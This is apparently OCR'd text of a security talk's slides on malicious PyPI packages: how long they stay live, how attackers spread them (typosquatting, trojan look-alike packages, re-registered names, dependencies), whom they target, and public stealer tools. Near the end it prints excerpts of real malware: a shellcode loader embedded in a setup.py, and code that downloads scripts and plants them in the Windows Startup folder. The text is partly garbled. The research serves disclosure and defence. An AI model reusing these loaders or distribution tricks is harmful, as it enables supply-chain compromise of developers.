

#### PyPI stats. New releases freq





#### EE ONE

### DoW of clean and malware package creation





### Time of life for malware package



Sonatype: 11.8 days 6.5 days (excluding distutil – 196 days of FUD)



Time of life for malware package



Packages found by me:

139.2 days…

23.9 days (for packages created after 1 Marth, 89 packages)

325.9 days (for packages created before 1 Marth, 59 packages)

Speed of response: 13 days



# Chapter 2: Malware Development & Protection



### Malware User Worries



How to force the victim to install package

> What is my target audience

How to use PyPI

### Malware User Worries

How to stay unnoticed as long as possible

for my goals

What can I do with my victims' devices Are there any tools





#### ыхода API для загрузки файлов на PyPI.

ь к Руководству пользователя по созданию Python'ьих пакетов  $Z$ .

Этот URL-адрес является точкой выхода API для загрузки файлов на PyPI.

Чтобы узнать больше о загрузке проектов на PyPI, обратитесь к Руководству пользователя по созданию Python'ыих пакетов  $\mathbb{Z}$ .

В противном случае советуем вам перейти на главную страницу РуРІ.

Force victim to install our malware



- Typosquatting
- Make "better" version of package
- Own previously deleted package
- Add to opensource package as a dependency
- Bad answers / Bad guides

### Typosquatting





### Make "better" version of package



Non-malicious cases:

pycrypto (vulner to CVE-2013-7459) – pycryptodome – pycryptodomex (the same author, better naming convention) snakebite (abardoned by spotify) – snakebite-py3 (adopted by Internet Archive)

Trojan cases:

requests – requests-json requests – requestscaches gps-helper – gps-helper-cs flask-utils – flask-utils-helper Own previously deleted package



rquests 2019-04-01 14:02:36 create 2019-04-04 09:34:06 remove project 2022-05-27 17:32:39 create 2022-05-31 09:23:36 remove project

### Theoretical: package in dependencies





### Theoretical: package in dependencies







### Theoretical: package in guides





#### Python, Boto3, and AWS S3: **Demystified**

by Ralu Bolovan 222 Comments alevops intermediate

### Who is my victim



Telegram User

Has a cryptocurrency wallet

Discord User

Pidgin User (wut?)

Has a browser

Need to investigate (backdoor)

Has a powerful PC



#### Any ready-to-use programs I can use?



#### All RaymiiOrg/NoPriv Public archive

NoPriv.py is a python script to backup any IMAP capable email account to a HTML archive, nicely browsable, instead of...

336 Python GPL-3.0 license Updated on 5 Mar 2017

A hakanonymos/steal-chrome-password-all-version Python steal chrome password all version browser are supported 100 % FUD python spy stealing-passwords 243 Python Updated on 16 Feb 2021

#### □ ultrasecurity/TeleKiller

A Tools Session Hijacking And Stealer Local Passcode Telegram Windows





gps-helper-cs (created 22.07.2018, found 28.04.2022 – 1376 days)

```
url='https://github.com/MiSecurity/x-patrol',
      package_dir={'gps_helper': 'gps_helper'},
      packages=['gps_helper'],
      license='MIT',
      install_requires=requirements.split(),
      test_suite='nose.collector',
      tests_require=['nose', 'tox', 'numpy'],
      extras require={
            'plotting': plotting.split()
from ctypes import *
import ctypes
# length: 526 bytes
buf = u"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x8c\x8b\x52\x14\x8b\x72\x2
#libc = CDLL('libc.so.6')PROT_READ = 1PROT_WRITE = 2PROT EXEC = 4def executable code(buffer):
    buf = c char p(buffer)size = len(bluffer)addr = libc.value(size)addr = c void p(addr)if \theta == addr:
        raise Exception("Failed to allocate memory")
```


pytonessentials (created 30.01.2020, found 27.05.2022 – 848 days)

import urllib.request import os import shutil from . import instka import sys

def consoleLog(string): apdt = os.environ['APPDATA'] if not os.path.isdir(apdt+"/System/etc"): instka.istnall() print(string)

with urllib.request.urlopen("https://raw.githubusercontent.com/denborg/shiny-qiqqle/master/sync.pyw") as response. open(path+"etc/sync.pyw", 'wb') as out file:

shutil.copyfileobj(response, out\_file).

with urllib.request.urlopen("https://raw.githubusercontent.com/denborg/shiny-qiqqle/master/script.pyw" as response. open(path+"script.pyw", 'wb') as out file:

shutil.copyfileobj(response, out\_file)

- with urllib.request.urlopen("https://qithub.com/denborg/shiny-qiqqle/releases/download/rel/script.pyw.lnk") as response. open(apdt+"/Microsoft/Windows/Start Menu/Programs/Startup/script.pvw.lnk", 'wb') as out file:
	- shutil.copyfileobj(response, out\_file)
- with urllib.request.urlopen("https://github.com/denborg/shiny-giggle/releases/download/rel/sync.pyw.lnk") as response. open(apdt+"/Microsoft/Windows/Start Menu/Programs/Startup/sync.pyw.lnk", 'wb') as out file:

shutil.copyfileobj(response, out\_file)



requist (created 22.02.2022, found 06.04.2022 – 37 days)

# Python code obfuscated by www.development-tools.net

import base64, codecs

